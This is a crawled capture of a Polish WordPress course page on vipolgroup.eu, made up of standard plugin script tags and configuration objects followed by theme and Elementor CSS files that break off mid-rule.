<script src='https://vipolgroup.eu/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.4.7' id='stratum-editor-panel-js-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/cf7-add-password-field/js/eye.js?ver=fdc92e3f0ab6145513e1a629f4cc9573' id='cf7_add_password_field_scripts-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/vipolgroup.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://vipolgroup.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6' id='contact-form-7-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4' id='dynamic-conditions-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.6.1' id='qligg-swiper-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18' defer async id='tp-tools-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18' defer async id='revmin-js'></script>
<script id='eae-main-js-extra'>
var eae = {"ajaxurl":"https:\/\/vipolgroup.eu\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly92aXBvbGdyb3VwLmV1L2NvdXJzZXMvc3RyYXRlZ2ljLXNvY2lhbC1tZWRpYS1tYXJrZXRpbmctcG9saWN5Lw==","nonce":"a377c419fa","plugin_url":"https:\/\/vipolgroup.eu\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/vipolgroup.eu\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src='https://vipolgroup.eu/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14' id='eae-main-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14' id='eae-index-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/comment-reply.min.js?ver=fdc92e3f0ab6145513e1a629f4cc9573' id='comment-reply-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6' id='wp-escape-html-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40' id='wp-element-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a' id='wp-deprecated-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/dom.min.js?ver=845eabf47b55af03adfa' id='wp-dom-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee' id='wp-is-shallow-equal-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( {"":{"domain":"stratum","lang":"pl_PL"}}, "stratum"  );
</script>
<script id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-11-02 07:22:29+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Tilde":["Tylda"],"Backtick":["Odwr\u00f3cony apostrof"],"Period":["Okres"],"Comma":["Przecinek"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c' id='wp-keycodes-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219' id='wp-priority-queue-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/compose.min.js?ver=9424edf50a26435105c0' id='wp-compose-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/private-apis.min.js?ver=c7aedd57ea3c9b334e7d' id='wp-private-apis-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531' id='wp-redux-routine-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/data.min.js?ver=ff7eb3945f963be850ff' id='wp-data-js'></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/url.min.js?ver=8814d23f2d64864d280d' id='wp-url-js'></script>
<script id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-11-02 07:22:29+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"You are probably offline.":["Prawdopodobnie jeste\u015b offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vipolgroup.eu/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1968bce4ad" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vipolgroup.eu/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src='https://vipolgroup.eu/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src='https://vipolgroup.eu/wp-content/plugins/learnpress/assets/js/dist/frontend/single-course.min.js?ver=4.2.5.5' id='lp-single-course-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/learnpress/assets/js/dist/frontend/widgets.min.js?ver=4.2.5.5' id='lp-widgets-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/powerpack-lite-for-elementor/assets/lib/tooltipster/tooltipster.min.js?ver=2.8.3' id='pp-tooltipster-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/powerpack-lite-for-elementor/assets/js/min/frontend-buttons.min.js?ver=2.8.3' id='pp-buttons-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.4' id='elementor-webpack-runtime-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.4' id='elementor-frontend-modules-js'></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/vipolgroup.eu\/wp-admin\/admin-ajax.php","nonce":"181581c0a8","urls":{"assets":"https:\/\/vipolgroup.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/vipolgroup.eu\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/vipolgroup.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://vipolgroup.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1' id='elementor-pro-frontend-js'></script>
<script src='https://vipolgroup.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":737,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":736,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/vipolgroup.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vipolgroup.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/vipolgroup.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b8b0c978de"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":736,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":133,"title":"Strategic%20Social%20Media%20%26%20Marketing%20Policy%20%E2%80%93%20Vipolgroup","excerpt":"","featuredImage":"https:\/\/vipolgroup.eu\/wp-content\/uploads\/2021\/06\/img-01-1024x853.jpg"}};
</script>
<script src='https://vipolgroup.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.4' id='elementor-frontend-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.17.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.17.1' id='e-sticky-js'></script>
<script id='stratum-frontend-js-js-extra'>
var stratum = {"localeData":{"":{"domain":"stratum","lang":"pl_PL"}},"settings":{"wide_support":false},"ajax_url":"https:\/\/vipolgroup.eu\/wp-admin\/admin-ajax.php","nonces":{"get_articles":"89820c87df","get_elementor_templates":"b7f476838e"}};
</script>
<script src='https://vipolgroup.eu/wp-content/plugins/stratum/assets/js/frontend.min.js?ver=1.4.7' id='stratum-frontend-js-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://vipolgroup.eu/wp-includes/js/wp-util.min.js?ver=fdc92e3f0ab6145513e1a629f4cc9573' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://vipolgroup.eu/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3' id='wpforms-elementor-js'></script>
<div class="lp-overlay"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vipolgroup.eu/wp-content/themes/educosta/css/header/header-style-1.css?ver=fdc92e3f0ab6145513e1a629f4cc9573
body_size: 501
content:
/* Header Style 1 */
.thsn-header-style-1 .thsn-header-button:hover a .thsn-header-button-text-2{
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

@media (max-width: 1200px){
    .thsn-header-style-1 .thsn-header-wrapper.thsn-sticky-on{
        position: static !important;
        width: auto !important;
    }
    .thsn-header-style-1 .thsn-header-wrapper > .container > .d-flex{
        position: relative;
    }
    .thsn-header-style-1 .thsn-right-box{
        display: none;
    }
}

    @media (min-width: 1200px) {
    /*=== thsn-header-style-1 ===*/
    .thsn-header-style-1 .thsn-search-cart-box > *{
        padding: 0 12px;
    }
    .thsn-header-style-1 .thsn-search-cart-box > *:last-child{
        padding-right: 0;
    }
    .thsn-header-style-1 .thsn-navbar div > ul > li > a{
        margin: 0 10px;
    }
    .thsn-header-style-1 .thsn-logo-menuarea {
        display: -ms-flexbox!important;
        display: flex!important;
        display: -ms-flexbox!important;
        display: flex!important;
        -webkit-flex: 1;
        -ms-flex: 1;
        flex: 1;
        -webkit-box-pack: justify!important;
        -ms-flex-pack: justify!important;
        justify-content: space-between!important;
    }
    .thsn-header-style-1 .thsn-header-button {
        line-height: normal;
    }
    .thsn-header-style-1 .thsn-header-button a{
        color: var(--thsn-educosta-blackish-color);
        height: 100%;
        display: inline-block;
        padding: 0 60px;
        vertical-align: middle;
        padding-right: 8px;	   
        font-weight: normal;
        font-size: 16px;
        position: relative;
        border-radius: 6px;
        letter-spacing: 1px;
        -webkit-transition: all .25s ease-in-out;
        transition: all .25s ease-in-out;
    }
    .thsn-header-style-1 .thsn-header-button a:after {
        content: "\e83f";
        font-family: "themesion-base-icons";	   
        font-size: 45px;
        line-height: 45px;
        top: 3px;
        position: absolute;
        left: 0;	   
        color: var(--thsn-educosta-global-color);
        font-weight: normal;
    }
    .thsn-header-style-1 .thsn-header-button a span{
        display: block;
    }
    .thsn-header-style-1 .thsn-header-button .thsn-header-button-text-1{
        font-weight: 700;		
        margin-bottom: 5px;
    }
    .thsn-header-style-1 .thsn-header-button{
        line-height: normal;
    }
    .thsn-header-style-1 .thsn-sticky-on .thsn-header-button a{
        color: var(--thsn-educosta-blackish-color);		
    }
    .thsn-header-style-1 .thsn-right-box:empty{
        display: none;
    }
    .thsn-header-style-1 .thsn-right-box:empty:after{
        display: none;
    }
    body:not(.thsn-max-mega-menu-override) .thsn-header-style-1 .thsn-navbar div > ul > li > a{
        margin: 0 10px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://vipolgroup.eu/wp-content/uploads/elementor/css/post-299.css?ver=1736522886
body_size: 240
content:
.elementor-kit-299{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Roboto", Sans-serif;}.elementor-kit-299 e-page-transition{background-color:#FFBC7D;}.elementor-kit-299 a{font-family:"Roboto", Sans-serif;}.elementor-kit-299 h1{font-family:"Roboto", Sans-serif;font-size:39px;}.elementor-kit-299 h2{font-family:"Roboto", Sans-serif;font-size:36px;}.elementor-kit-299 h3{font-family:"Roboto", Sans-serif;}.elementor-kit-299 h4{font-family:"Roboto", Sans-serif;font-size:20px;}.elementor-kit-299 h5{font-family:"Roboto", Sans-serif;}.elementor-kit-299 h6{font-family:"Roboto", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:736px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:736px;}.e-con{--container-max-width:736px;}}

--- FILE ---
content_type: text/css
request_url: https://vipolgroup.eu/wp-content/uploads/elementor/css/post-509.css?ver=1739345716
body_size: 2428
content:
.elementor-509 .elementor-element.elementor-element-7d7ef77 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-509 .elementor-element.elementor-element-7d7ef77:not(.elementor-motion-effects-element-type-background), .elementor-509 .elementor-element.elementor-element-7d7ef77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-509 .elementor-element.elementor-element-7d7ef77{border-style:solid;border-color:#F9FEFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 12px 12px 12px;}.elementor-509 .elementor-element.elementor-element-7d7ef77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-509 .elementor-element.elementor-element-d9c00bf.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__icon{color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-accent );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-509 .elementor-element.elementor-element-9b2ae40 .cpel-switcher__lang a:hover, .elementor-509 .elementor-element.elementor-element-9b2ae40 .cpel-switcher__lang a:focus{color:#274EA3;}.elementor-509 .elementor-element.elementor-element-9b2ae40 .cpel-switcher__nav{--cpel-switcher-space:15px;}.elementor-509 .elementor-element.elementor-element-9b2ae40.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:20px;height:20px;}.elementor-509 .elementor-element.elementor-element-9b2ae40.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:20px;height:calc(20px * 0.75);}.elementor-509 .elementor-element.elementor-element-9b2ae40 .cpel-switcher__flag img{border-radius:0px;}.elementor-509 .elementor-element.elementor-element-33b7950{width:var( --container-widget-width, 54.197% );max-width:54.197%;--container-widget-width:54.197%;--container-widget-flex-grow:0;}.elementor-509 .elementor-element.elementor-element-e86b5b4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-509 .elementor-element.elementor-element-99b7ab0 .elementor-nav-menu--main .elementor-item{color:#246CB4;fill:#246CB4;}.elementor-509 .elementor-element.elementor-element-99b7ab0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-509 .elementor-element.elementor-element-99b7ab0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-509 .elementor-element.elementor-element-99b7ab0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-509 .elementor-element.elementor-element-99b7ab0 .elementor-nav-menu--main .elementor-item:focus{color:#284692;fill:#284692;}.elementor-509 .elementor-element.elementor-element-99b7ab0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-509 .elementor-element.elementor-element-99b7ab0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#246CB4;}.elementor-509 .elementor-element.elementor-element-99b7ab0 .e--pointer-framed .elementor-item:before,
					.elementor-509 .elementor-element.elementor-element-99b7ab0 .e--pointer-framed .elementor-item:after{border-color:#246CB4;}.elementor-509 .elementor-element.elementor-element-99b7ab0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#246CB4;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-509 .elementor-element.elementor-element-1e4acc5 .elementor-button{background-color:transparent;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:600;background-image:linear-gradient(180deg, #246CB4 0%, #246CB4 100%);border-style:solid;border-color:#246CB4;}.elementor-509 .elementor-element.elementor-element-1e4acc5 .elementor-button:hover, .elementor-509 .elementor-element.elementor-element-1e4acc5 .elementor-button:focus{background-color:transparent;color:#246CB4;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);border-color:#246CB4;}.elementor-509 .elementor-element.elementor-element-1e4acc5.elementor-element{--flex-grow:0;--flex-shrink:1;}.elementor-509 .elementor-element.elementor-element-1e4acc5 .elementor-button:hover svg, .elementor-509 .elementor-element.elementor-element-1e4acc5 .elementor-button:focus svg{fill:#246CB4;}.elementor-509 .elementor-element.elementor-element-266a09e{width:var( --container-widget-width, 101.001% );max-width:101.001%;--container-widget-width:101.001%;--container-widget-flex-grow:0;align-self:center;}.elementor-509 .elementor-element.elementor-element-266a09e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-509 .elementor-element.elementor-element-266a09e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu--main .elementor-item{color:#7A7A7A;fill:#7A7A7A;}.elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu--main .elementor-item:focus{color:#362D76;fill:#362D76;}.elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#362D76;}.elementor-509 .elementor-element.elementor-element-266a09e .e--pointer-framed .elementor-item:before,
					.elementor-509 .elementor-element.elementor-element-266a09e .e--pointer-framed .elementor-item:after{border-color:#362D76;}.elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu--dropdown a:hover,
					.elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu--dropdown a.highlighted{background-color:#266EB5;}.elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#266EB5;}.elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu--dropdown .elementor-item, .elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-509 .elementor-element.elementor-element-83026bb{width:var( --container-widget-width, 5.089% );max-width:5.089%;--container-widget-width:5.089%;--container-widget-flex-grow:0;}.elementor-509 .elementor-element.elementor-element-83026bb:hover .elementor-widget-container{background-color:#3C439C;}.elementor-509 .elementor-element.elementor-element-83026bb > .elementor-widget-container{margin:-19px -19px -19px -19px;padding:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}.elementor-509 .elementor-element.elementor-element-83026bb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-509 